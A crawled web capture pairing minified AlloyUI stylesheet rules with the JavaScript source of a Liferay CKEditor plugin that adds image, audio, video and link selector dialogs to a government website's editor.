.buttonitem-content{font-size:1em;line-height:130%;padding:4px 5px 3px 4px;margin:2px;white-space:nowrap;width:auto;overflow:visible;*padding:2px 5px 2px 4px;*width:1}.buttonitem-icon{display:inline-block;margin-top:-3px;vertical-align:middle;*text-indent:0;*margin-top:1px}.buttonitem-label{line-height:1em;display:inline-block;*line-height:1.4em}.buttonitem-label{padding:0 5px}.buttonitem-icon-only{font-size:0;height:16px;width:16px;overflow:hidden;padding:3px;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;*height:24px;*width:24px}.buttonitem-icon-only .buttonitem-icon{margin-top:0;*margin-top:-1px;*margin-left:-1px}.gecko .buttonitem-icon-only .buttonitem-icon{margin-top:-3px}#yui3-css-stamp.skin-sam-aui-button-item-deprecated{display:none}
.scroller{overflow:hidden;position:relative}.scroller-content{left:0;position:absolute;top:0}.scroller-vertical .scroller-content{height:auto!important}.scroller-horizontal .scroller-content{float:left;white-space:nowrap}.scroller-horizontal .scroller-item{display:inline-block}.ie7 .scroller-horizontal .scroller-item,.ie6 .scroller-horizontal .scroller-item{display:inline;zoom:1}#yui3-css-stamp.skin-sam-aui-scroller-deprecated{display:none}
.colorpickergrid{width:340px}.colorpickergrid .colorpicker-container{height:auto;line-height:0;text-align:center}.colorpickergrid-item{cursor:pointer;display:inline-block;height:15px;margin:3px;padding:2px;width:15px}.colorpickergrid-item-content{display:block;height:100%}.colorpickergrid-item{border:1px solid #ccc}.colorpickergrid-item:hover{border-color:#333}.colorpickergrid-item:hover{border-color:#333}#yui3-css-stamp.skin-sam-aui-color-picker-grid-plugin-deprecated{display:none}
.colorpicker{width:315px}.colorpicker-container{height:228px;position:relative}.colorpicker-panel{position:static}.colorpicker-canvas{background:#f00 url(@theme_image_path@/aui/picker_bg.png);background-color:#f00;height:184px;left:5px;outline:0 none;position:absolute;top:5px;width:184px}.colorpicker-controls{height:115px;left:226px;position:absolute;top:75px;width:80px}.colorpicker-controls .field-content .field-label{margin-top:0;width:20%}.colorpicker-controls .field-content .field-input-text{padding:1px;width:60%}.colorpicker-controls .field-content{clear:both;padding:3px 0}.colorpicker-hue-thumb{cursor:default;height:7px;position:absolute;width:18px}.colorpicker-hue-thumb-image{background:url(@theme_image_path@/aui/color_indic.png) no-repeat 0 0;display:block;height:7px;margin-left:-2px;margin-top:-2px;width:18px}.colorpicker-hue-canvas{background:url(@theme_image_path@/aui/hue.png) no-repeat -2px -2px;height:186px;left:200px;outline:0 none;position:absolute;top:5px;width:14px}.colorpicker-mask{left:0;position:absolute;top:0}.colorpicker-swatch{border:2px solid #727c81;height:60px;left:226px;position:absolute;top:5px;width:60px}.colorpicker-swatch-current,.colorpicker-swatch-original{background:#fff;height:30px;left:0;position:absolute;top:0;width:100%}.colorpicker-swatch-original{top:auto;bottom:0;cursor:pointer}.colorpicker-thumb{cursor:default;position:absolute}.colorpicker-thumb-image{background:url(@theme_image_path@/aui/select.png) no-repeat 0 0;display:block;height:11px;width:11px}.colorpicker-container .colorpicker-hue-slider-content{display:inline;position:static}#yui3-css-stamp.skin-sam-aui-color-picker-base-deprecated{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/itemselector/plugin.js?t=J0TJ
body_size: 11197
content:
(function() {
	var STR_FILE_ENTRY_RETURN_TYPE = 'com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType';

	var TPL_AUDIO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'oggUrl: "{oggUrl}",' +
		'url: "{url}"';

	var TPL_VIDEO_SCRIPT = 'boundingBox: "#" + mediaId,' +
		'height: {height},' +
		'ogvUrl: "{ogvUrl}",' +
		'poster: "{poster}",' +
		'url: "{url}",' +
		'width: {width}';

	var IE9 = AUI.Env.UA.ie >= 9;

	var defaultVideoHeight = 300;
	var defaultVideoWidth = 400;

	CKEDITOR.plugins.add(
		'itemselector',
		{
			init: function(editor) {
				var instance = this;

				instance._audioTPL = new CKEDITOR.template(TPL_AUDIO_SCRIPT);
				instance._videoTPL = new CKEDITOR.template(TPL_VIDEO_SCRIPT);

				editor.addCommand(
					'audioselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedAudioChangeFn = AUI().bind(
								'_onSelectedAudioChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserAudioBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedAudioChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'imageselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedImageChangeFn = AUI().bind(
								'_onSelectedImageChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserImageBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedImageChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'linkselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedLinkChangeFn = AUI().bind(
								'_onSelectedLinkChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedLinkChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'videoselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedVideoChangeFn = AUI().bind(
								'_onSelectedVideoChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserVideoBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedVideoChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				if (editor.ui.addButton) {
					editor.ui.addButton(
						'ImageSelector',
						{
							command: 'imageselector',
							icon: instance.path + 'assets/image.png',
							label: editor.lang.common.image
						}
					);

					editor.ui.addButton(
						'AudioSelector',
						{
							command: 'audioselector',
							icon: instance.path + 'assets/audio.png',
							label: 'Áudio'
						}
					);

					editor.ui.addButton(
						'VideoSelector',
						{
							command: 'videoselector',
							icon: instance.path + 'assets/video.png',
							label: 'Vídeo'
						}
					);
				}

				CKEDITOR.on(
					'dialogDefinition',
					function(event) {
						var dialogName = event.data.name;

						var dialogDefinition = event.data.definition;

						if (dialogName === 'audio') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'audioselector', 'url');
						}
						else if (dialogName === 'image') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'imageselector', 'txtUrl');
							instance._bindBrowseButton(editor, dialogDefinition, 'Link', 'imageselector', 'txtUrl');
						}
						else if (dialogName === 'video') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'videoselector', 'poster');
						}
						else if (dialogName === 'link') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'linkselector', 'url');
						}
					}
				);

				editor.once(
					'destroy',
					function() {
						if (instance._itemSelectorDialog) {
							instance._itemSelectorDialog.destroy();
						}
					}
				);
			},

			_bindBrowseButton: function(editor, dialogDefinition, tabName, commandName, targetField) {
				var tab = dialogDefinition.getContents(tabName);

				if (tab) {
					var browseButton = tab.get('browse');

					if (browseButton) {
						browseButton.onClick = function() {
							editor.execCommand(
								commandName,
								function(newVal) {
									dialogDefinition.dialog.setValueOf(tabName, targetField, newVal);
								}
							);
						};
					}
				}
			},

			_commitAudioValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var audioUrl = Liferay.Util.addParams('audioPreview=1&type=mp3', value);

				node.setAttribute('data-audio-url', audioUrl);

				var audioOggUrl = Liferay.Util.addParams('audioPreview=1&type=ogg', value);

				node.setAttribute('data-audio-ogg-url', audioOggUrl);

				return instance._audioTPL.output(
					{
						oggUrl: audioOggUrl,
						url: audioUrl
					}
				);
			},

			_commitMediaValue: function(value, editor, type) {
				var instance = this;

				var mediaPlugin = editor.plugins.media;

				if (mediaPlugin) {
					var eventName = editor.name + 'selectItem';

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							mediaPlugin.onOkCallback(
								{
									commitContent: instance._getCommitMediaValueFn(value, editor, type)
								},
								editor,
								type
							);
						}
					);
				}
			},

			_commitVideoValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var videoUrl = Liferay.Util.addParams('videoPreview=1&type=mp4', value);

				node.setAttribute('data-video-url', videoUrl);

				var videoOgvUrl = Liferay.Util.addParams('videoPreview=1&type=ogv', value);

				node.setAttribute('data-video-ogv-url', videoOgvUrl);

				var videoHeight = defaultVideoHeight;

				node.setAttribute('data-height', videoHeight);

				var videoWidth = defaultVideoWidth;

				node.setAttribute('data-width', videoWidth);

				var poster = Liferay.Util.addParams('videoThumbnail=1', value);

				node.setAttribute('data-poster', poster);

				extraStyles.backgroundImage = 'url(' + poster + ')';
				extraStyles.height = videoHeight + 'px';
				extraStyles.width = videoWidth + 'px';

				return instance._videoTPL.output(
					{
						height: videoHeight,
						ogvUrl: videoOgvUrl,
						poster: poster,
						url: videoUrl,
						width: videoWidth
					}
				);
			},

			_getCommitMediaValueFn: function(value, editor, type) {
				var instance = this;

				var commitValueFn = function(node, extraStyles) {
					var mediaScript;

					if (type === 'audio') {
						mediaScript = instance._commitAudioValue(value, node, extraStyles);
					}
					else if (type === 'video') {
						mediaScript = instance._commitVideoValue(value, node, extraStyles);
					}

					var mediaPlugin = editor.plugins.media;

					if (mediaPlugin) {
						mediaPlugin.applyMediaScript(node, type, mediaScript);
					}
				};

				return commitValueFn;
			},

			_getItemSelectorDialog: function(editor, url, callback) {
				var instance = this;

				var eventName = editor.name + 'selectItem';

				var itemSelectorDialog = instance._itemSelectorDialog;

				if (itemSelectorDialog) {
					itemSelectorDialog.set('eventName', eventName);
					itemSelectorDialog.set('url', url);
					itemSelectorDialog.set('zIndex', CKEDITOR.getNextZIndex());

					callback(itemSelectorDialog);
				}
				else {
					AUI().use(
						'liferay-item-selector-dialog',
						function(A) {
							itemSelectorDialog = new A.LiferayItemSelectorDialog(
								{
									eventName: eventName,
									url: url,
									zIndex: CKEDITOR.getNextZIndex()
								}
							);

							instance._itemSelectorDialog = itemSelectorDialog;

							callback(itemSelectorDialog);
						}
					);
				}
			},

			_getItemSrc: function(editor, selectedItem) {
				var itemSrc = selectedItem.value;

				if (selectedItem.returnType === STR_FILE_ENTRY_RETURN_TYPE) {
					try {
						var itemValue = JSON.parse(selectedItem.value);

						itemSrc = editor.config.attachmentURLPrefix ? editor.config.attachmentURLPrefix + itemValue.title : itemValue.url;
					}
					catch (e) {
					}
				}

				return itemSrc;
			},

			_isEmptySelection: function(editor) {
				var selection = editor.getSelection();

				var ranges = selection.getRanges();

				return selection.getType() === CKEDITOR.SELECTION_NONE || (ranges.length === 1 && (ranges[0].collapsed || IE9));
			},

			_onSelectedAudioChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var audioSrc = instance._getItemSrc(editor, selectedItem);

					if (audioSrc) {
						if (callback) {
							callback(audioSrc);
						}
						else {
							instance._commitMediaValue(audioSrc, editor, 'audio');
						}
					}
				}
			},

			_onSelectedImageChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';
					var imageSrc = instance._getItemSrc(editor, selectedItem);

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (imageSrc) {
								if (callback) {
									callback(imageSrc, selectedItem);
								}
								else {
									editor.insertHtml('<img src="' + imageSrc + '">');

									if (instance._isEmptySelection(editor)) {
										if (IE9) {
											editor.insertHtml('<img src="' + imageSrc + '">' + ' <br /> ');
										}
										else {
											editor.execCommand('enter');
										}
									}

									editor.focus();
								}
							}
						}
					);
				}
			},

			_onSelectedLinkChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';

					var linkUrl = selectedItem.value;

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (callback) {
								callback(linkUrl, selectedItem);
							}
						}
					);
				}
			},

			_onSelectedVideoChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var videoSrc = instance._getItemSrc(editor, selectedItem);

					if (videoSrc) {
						if (callback) {
							callback(videoSrc);
						}
						else {
							instance._commitMediaValue(videoSrc, editor, 'video');
						}
					}
				}
			}
		}
	);
})();